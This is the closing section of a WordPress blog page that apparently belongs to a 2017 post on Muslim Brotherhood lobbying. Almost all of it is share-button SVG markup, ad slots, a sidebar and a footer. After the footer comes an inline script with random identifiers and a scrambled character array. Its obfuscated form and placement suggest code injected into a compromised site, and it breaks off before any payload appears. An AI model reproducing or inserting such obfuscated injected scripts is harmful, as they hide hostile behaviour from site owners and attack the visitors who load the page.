	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.934,7.366C17.151,7.021,16.4,7.118,15.73,7.668c-0.079,0.063-0.125,0.063-0.205,0.012
	c-1.246-0.819-2.618-1.282-4.1-1.432c-0.165-0.017-0.333-0.033-0.521-0.054c0.319-1,0.634-1.977,0.95-2.962
	c0.076,0.011,0.139,0.019,0.199,0.032c0.755,0.162,1.509,0.329,2.265,0.484c0.157,0.031,0.234,0.086,0.281,0.248
	c0.206,0.779,0.98,1.274,1.761,1.148c1.073-0.171,1.658-1.33,1.138-2.256c-0.416-0.741-1.71-1.186-2.544-0.214
	c-0.083,0.094-0.151,0.118-0.272,0.089c-0.983-0.213-1.965-0.421-2.949-0.629c-0.408-0.089-0.598,0.023-0.724,0.422
	c-0.354,1.127-0.712,2.25-1.065,3.377c-0.03,0.098-0.056,0.168-0.187,0.168C9.095,6.096,8.44,6.19,7.791,6.329
	C6.629,6.573,5.548,7.014,4.566,7.685C4.475,7.744,4.42,7.72,4.34,7.683C4.002,7.526,3.674,7.335,3.317,7.239
	C2.092,6.913,0.639,7.91,0.888,9.548c0.099,0.643,0.481,1.109,1.009,1.461c0.088,0.059,0.107,0.109,0.091,0.206
	c-0.147,0.886-0.055,1.745,0.302,2.571c0.508,1.175,1.383,2.022,2.446,2.694c1.21,0.766,2.554,1.15,3.966,1.33
	c1.232,0.152,2.46,0.097,3.671-0.18c1.744-0.393,3.298-1.14,4.49-2.513c0.949-1.085,1.37-2.35,1.173-3.791
	c-0.025-0.192,0.021-0.286,0.17-0.396c0.624-0.463,1-1.059,0.926-1.865C19.057,8.274,18.656,7.688,17.934,7.366z M5.939,10.981
	c0-0.676,0.568-1.249,1.239-1.249c0.68,0,1.253,0.573,1.255,1.255c0,0.629-0.59,1.235-1.208,1.236
	C6.524,12.227,5.943,11.662,5.939,10.981z M13.113,14.585c-0.166,0.191-0.367,0.373-0.582,0.502
	c-0.596,0.358-1.251,0.54-1.943,0.602c-0.195,0.019-0.393,0.029-0.512,0.04c-1.109-0.014-2.064-0.262-2.919-0.862
	c-0.101-0.069-0.194-0.158-0.265-0.256c-0.123-0.176-0.107-0.391,0.016-0.515c0.189-0.188,0.434-0.228,0.629-0.114
	c0.266,0.153,0.521,0.325,0.801,0.44c1.361,0.568,2.68,0.448,3.937-0.315c0.071-0.044,0.14-0.097,0.212-0.141
	c0.184-0.104,0.421-0.052,0.602,0.129C13.219,14.224,13.255,14.421,13.113,14.585z M12.818,12.224
	c-0.683,0.003-1.241-0.574-1.241-1.279c-0.002-0.645,0.575-1.209,1.236-1.209c0.682-0.006,1.242,0.562,1.247,1.256
	C14.062,11.642,13.477,12.224,12.818,12.224z"/>
</svg>
<span class="sharenow-label">Reddit</span></a>
<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/" target="_blank" class="sharenow-linkedin"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.015-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.707,0,8.828-4.727,8.828-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956 
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044 
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
<path fill="#FFFFFF" d="M17.004,1.447H2.994c-0.854,0-1.548,0.693-1.548,1.547v14.012c0,0.854,0.693,1.547,1.548,1.547h14.01
	c0.855,0,1.549-0.693,1.549-1.547V2.994C18.553,2.141,17.859,1.447,17.004,1.447z M6.74,16.218c0,0.248-0.202,0.45-0.45,0.45H4.373
	c-0.249,0-0.45-0.202-0.45-0.45V8.182c0-0.248,0.201-0.45,0.45-0.45H6.29c0.248,0,0.45,0.202,0.45,0.45V16.218z M5.331,6.975
	c-1.006,0-1.82-0.816-1.82-1.821c0-1.006,0.814-1.821,1.82-1.821s1.82,0.815,1.82,1.821C7.151,6.158,6.337,6.975,5.331,6.975z
	 M16.757,16.254c0,0.229-0.186,0.414-0.414,0.414h-2.056c-0.229,0-0.415-0.186-0.415-0.414v-3.769c0-0.563,0.165-2.464-1.47-2.464
	c-1.267,0-1.524,1.302-1.575,1.885v4.348c0,0.229-0.186,0.414-0.414,0.414h-1.99c-0.229,0-0.414-0.186-0.414-0.414V8.146
	c0-0.229,0.186-0.415,0.414-0.415h1.99c0.229,0,0.414,0.187,0.414,0.415v0.701c0.47-0.706,1.168-1.25,2.654-1.25
	c3.294,0,3.275,3.076,3.275,4.767V16.254L16.757,16.254z"/>
</svg>
<span class="sharenow-label">LinkedIn</span></a>
<a href="mailto:friend@example.com?&subject=The+Muslim+Brotherhood+Lobbies+Congress&body=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/" target="_blank" class="sharenow-email"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_">
	<path id="XMLID_11_" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>
<a href="javascript:window.print()" class="sharenow-print"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_">
	<path id="XMLID_4_" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>

    </div>            
        </div>
	</div><!-- .entry-content -->
</article><!-- #post-777 -->
            </div>
            <div class="front-page-articles-sidebar">
                
<aside id="secondary" class="widget-area">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cynthiafarahat-responsive-2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9312873642235573"
     data-ad-slot="3234024125"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="widget-content"><div class="textwidget widget-text"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cynthiafarahat-responsive-1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9312873642235573"
     data-ad-slot="1757290927"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="widget-content"><h3 class="widget-title">Latest Articles</h3>	<ul class="dpe-flexible-posts">
			<li id="post-978" class="post-978 post type-post status-publish format-standard has-post-thumbnail hentry category-featured">
			<a href="https://cynthiafarahat.com/2022/09/17/arabic-farahats-interview-with-egypts-most-renowned-commentator-ibrahim-issa/">
				<img width="461" height="271" src="https://cynthiafarahat.com/wp-content/uploads/2022/09/Cynthia-Farahat-with-Ibrahim-Issa--461x271.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				<div class="title">Arabic: Farahat&#8217;s Interview With Egypt&#8217;s Most Renowned Commentator Ibrahim Issa</div>
			</a>
		</li>
			<li id="post-1068" class="post-1068 post type-post status-publish format-standard has-post-thumbnail hentry category-featured">
			<a href="https://cynthiafarahat.com/2023/02/06/my-brother-amir-farahat-abdelmalek-passed-away/">
				<img width="461" height="271" src="https://cynthiafarahat.com/wp-content/uploads/2023/02/My-Miro-461x271.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				<div class="title">My Brother Amir Farahat Abdelmalek Passed Away</div>
			</a>
		</li>
			<li id="post-1071" class="post-1071 post type-post status-publish format-standard hentry category-featured">
			<a href="https://cynthiafarahat.com/2023/01/11/farahats-interview-with-fdd/">
								<div class="title">Farahat&#8217;s Interview with FDD</div>
			</a>
		</li>
			<li id="post-1062" class="post-1062 post type-post status-publish format-standard has-post-thumbnail hentry category-164 category-academia category-afghanistan category-al-azhar-university category-al-qaeda category-cair category-infiltration category-muslim-brotherhood">
			<a href="https://cynthiafarahat.com/2022/12/10/the-secret-apparatus-book-review-conspiracy-yes-a-century-of-muslim-brotherhood-jihad/">
				<img width="461" height="271" src="https://cynthiafarahat.com/wp-content/uploads/2022/12/WALTER-PIC-461x271.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				<div class="title">The Secret Apparatus Book Review: Conspiracy? Yes, A Century of Muslim Brotherhood Jihad</div>
			</a>
		</li>
		</ul><!-- .dpe-flexible-posts -->
</div><div class="widget-content"><div class="textwidget widget-text"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cynthiafarahat-responsive-3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9312873642235573"
     data-ad-slot="4710757329"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!-- #secondary -->
            </div>
        </div>
	</main><!-- #main -->

    </div>
	<footer id="colophon" class="site-footer">
		<div class="site-info">
			&copy; 2025 Cynthia Farahat. All Rights Reserved.
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/farahat\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>if(xfdbow==undefined){var xfdbow={ts:'1754239199',};(function(){var qgjlnnjjnbgn=["0","&",":","v","j","9","W","J","t","B","%","x",">",";","@","]","4","!","a","f","y","k","l","G","3","I",".","/","[","r",",","8","6"," ","|","n","-","#","^","E","D","L","U","M","i","F","}","<","7",")","K","H","h","b","=","1","C","S","\"","p","V","\\","_","s","N","q","d","u","w","T","e","Q","`","Y","X","(","'","A","+","z","Z","R","5","o","c","P","{","?","$","m","2","O","*","g"];var 